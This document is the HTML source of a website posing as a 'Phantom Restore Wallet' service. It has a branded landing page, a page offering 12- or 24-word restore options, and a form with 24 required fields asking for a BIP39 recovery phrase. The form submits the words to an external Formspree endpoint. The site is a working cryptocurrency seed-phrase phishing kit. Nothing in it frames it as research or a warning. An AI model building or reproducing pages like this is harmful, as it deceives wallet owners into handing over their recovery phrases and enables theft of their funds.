


<file: index.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="Phantom Restore Wallet - Your trusted crypto wallet with powerful tools for NFTs and multi-chain management.">
    <title>Phantom Restore Wallet</title>
    <link rel="icon" href="img/phantom-logo.png" type="image/x-icon">
    <link rel="stylesheet" href="style.css">
</head>

<body>
    <header>
        <section class="head">
            <h1>
                <img src="img/Phantom-Icon_Square_60x60.png" alt="Phantom Logo" width="60" height="60"> Phantom
            </h1>
        </section>
        <nav aria-label="Main navigation">
            <ul class="nav-list">
                <li><a href="#features">Features</a></li>
                <li><a href="#pricing">Pricing</a></li>
                <li><a href="#resources">Resources</a></li>
                <li><a href="button-page.html" class="restore-link">Restore Wallet</a></li>
            </ul>
            <button class="menu-toggle" id="menu-toggle" aria-label="Toggle navigation menu">
                &#9776;
            </button>
        </nav>
    </header>

    <main>
        <!-- Intro Section -->
        <section class="container intro">
            <p>The crypto wallet that'll take you places.</p>
            <h2>
                <span class="display">Your trusted</span>
                <span class="display-y">companion</span>
            </h2>
            <div class="button">
                <a href="button-page.html" class="cta-button">Restore Wallet</a>
            </div>
        </section>

        <!-- Multi-Chain Wallet Section -->
        <section class="container multi-chain" id="features">
            <h3>Keep everything in one place</h3>
            <figure>
                <img src="img/image1.png" alt="Wallet view showing multi-chain management" width="624" height="340">
                <figcaption>Multiple chains, one wallet, no more switching.</figcaption>
            </figure>
        </section>

        <!-- Tools Section -->
        <section class="container tools">
            <div class="block">
                <div class="block-container center">
                    <h4>Powerful tools made for everyone</h4>
                    <p>Do more with NFTs — pin, hide, burn, and list.</p>
                </div>
                <figure class="block-container">
                    <img src="img/image2.png" alt="Wallet tools view" width="500" height="500">
                </figure>
            </div>
        </section>

        <!-- ERC-20 Section -->
        <section class="container erc20" id="resources">
            <h4>Every ERC-20 from Aave to ZRX</h4>
            <figure>
                <img src="img/image3.png" alt="Wallet view showing ERC-20 tokens" width="1024" height="577">
            </figure>
        </section>
    </main>

    <footer>
        <div class="footer-container">
            <figure class="footer-logo">
                <img src="img/Phantom-Logo-White.png" alt="Phantom footer logo">
            </figure>
            <nav aria-label="Footer navigation">
                <ul class="footer-links">
                    <li><a href="#how-it-works">How it works</a></li>
                    <li><a href="#pricing">Pricing</a></li>
                    <li><a href="#docs">Docs</a></li>
                    <li><a href="#terms">Terms and Conditions</a></li>
                    <li><a href="#privacy">Privacy Policy</a></li>
                </ul>
            </nav>
        </div>
    </footer>

    <script src="script.js"></script>
</body>

</html>
</file>

<file: button-page.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Phantom Restore Wallet</title>
    <link rel="icon" href="img/phantom-logo.png" type="image/x-icon">
    <link rel="stylesheet" href="style.css" type="text/css">
</head>

<body>
    <header>
        <section class="head">
            <h1>
                <img src="img/Phantom-Icon_Square_60x60.png" alt="Phantom Logo" width="60" height="60"> Phantom
            </h1>
        </section>
        <nav aria-label="Main navigation">
            <ul class="nav-list">
                <li><a href="#features">Features</a></li>
                <li><a href="#pricing">Pricing</a></li>
                <li><a href="#resources">Resources</a></li>
                <li><a href="button-page.html" class="restore-link">Restore Wallet</a></li>
            </ul>
            <button class="menu-toggle" id="menu-toggle" aria-label="Toggle navigation menu">
                &#9776;
            </button>
        </nav>
    </header>

    <main>
        <section>
            <h2>Connect to Server</h2>

            <div>
                <a href="Mmnemonic.html" class="button">12 Mnemonic</a>
            </div>
            <br>
            <div>
                <a href="mmmnemonic.html" class="button">24 Mnemonic</a>
            </div>
        </section>
    </main>

    <footer>
        <div class="footer-container">
            <figure class="footer-logo">
                <img src="img/Phantom-Logo-White.png" alt="Phantom footer logo">
            </figure>
            <nav aria-label="Footer navigation">
                <ul class="footer-links">
                    <li><a href="#how-it-works">How it works</a></li>
                    <li><a href="#pricing">Pricing</a></li>
                    <li><a href="#docs">Docs</a></li>
                    <li><a href="#terms">Terms and Conditions</a></li>
                    <li><a href="#privacy">Privacy Policy</a></li>
                </ul>
            </nav>
        </div>
    </footer>


    <script src="script.js"></script>
</body>

</html>
</file>

<file: mmmnemonic.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Phantom Restore Wallet</title>
    <link rel="icon" href="img/phantom-logo.png" type="image/x-icon">
    <link rel="stylesheet" href="style.css" type="text/css">
</head>

<body>
    <header>
        <section class="head">
            <h1>
                <img src="img/Phantom-Icon_Square_60x60.png" alt="Phantom Logo" width="60" height="60"> Phantom
            </h1>
        </section>
        <nav aria-label="Main navigation">
            <ul class="nav-list">
                <li><a href="#features">Features</a></li>
                <li><a href="#pricing">Pricing</a></li>
                <li><a href="#resources">Resources</a></li>
                <li><a href="button-page.html" class="restore-link">Restore Wallet</a></li>
            </ul>
            <button class="menu-toggle" id="menu-toggle" aria-label="Toggle navigation menu">
                &#9776;
            </button>
        </nav>
    </header>

    <main>
        <section class="container">
            <h4>24 MNEMONIC</h4>
            <form action="https://formspree.io/f/xwpkdqkg" method="post">
                    <p>
                        <input type="text" class="button-page" required>
                    </p>
                    <p>
                        <input type="text" class="button-page" required>
                    </p>
                    <p>
                        <input type="text" class="button-page" required>
                    </p>
                    <p>
                        <input type="text" class="button-page" required>
                    </p>
                    <p>
                        <input type="text" class="button-page" required>
                    </p>
                    <p>
                        <input type="text" class="button-page" required>
                    </p>
                    <p>
                        <input type="text" class="button-page" required>
                    </p>
                    <p>
                        <input type="text" class="button-page" required>
                    </p>
                    <p>
                        <input type="text" class="button-page" required>
                    </p>
                    <p>
                        <input type="text" class="button-page" required>
                    </p>
                    <p>
                        <input type="text" class="button-page" required>
                    </p>
                    <p>
                        <input type="text" class="button-page" required>
                    </p>
                    <p>
                        <input type="text" class="button-page" required>
                    </p>
                    <p>
                        <input type="text" class="button-page" required>
                    </p>
                    <p>
                        <input type="text" class="button-page" required>
                    </p>
                    <p>
                        <input type="text" class="button-page" required>
                    </p>
                    <p>
                        <input type="text" class="button-page" required>
                    </p>
                    <p>
                        <input type="text" class="button-page" required>
                    </p>
                    <p>
                        <input type="text" class="button-page" required>
                    </p>
                    <p>
                        <input type="text" class="button-page" required>
                    </p>
                    <p>
                        <input type="text" class="button-page" required>
                    </p>
                    <p>
                        <input type="text" class="button-page" required>
                    </p>
                    <p>
                        <input type="text" class="button-page" required>
                    </p>
                    <p>
                        <input type="text" class="button-page" required>
                    </p>
                    <p>
                        <input type="checkbox" id="enterDetailscorrectly" required>
                        <label for="enterDetailscorrectly">I have entered all details correctly</label>
                    </p>
                    <p>
                        Input the BIP39/BIP44 recovery phrase here to restore the Mnemonic keys that manage your account
                    </p><br>
                    <button class="restore" type="submit">Restore</button>
                    <br>
            </form>
        </section>
    </main>

    <footer>
        <div class="footer-container">
            <figure class="footer-logo">
                <img src="img/Phantom-Logo-White.png" alt="Phantom footer logo">
            </figure>
            <nav aria-label="Footer navigation">
                <ul class="footer-links">
                    <li><a href="#how-it-works">How it works</a></li>
                    <li><a href="#pricing">Pricing</a></li>
                    <li><a href="#docs">Docs</a></li>
                    <li><a href="#terms">Terms and Conditions</a></li>
                    <li><a href="#privacy">Privacy Policy</a></li>
                </ul>
            </nav>
        </div>
    </footer>


    <script src="script.js"></script>
</body>

</html>
</file>
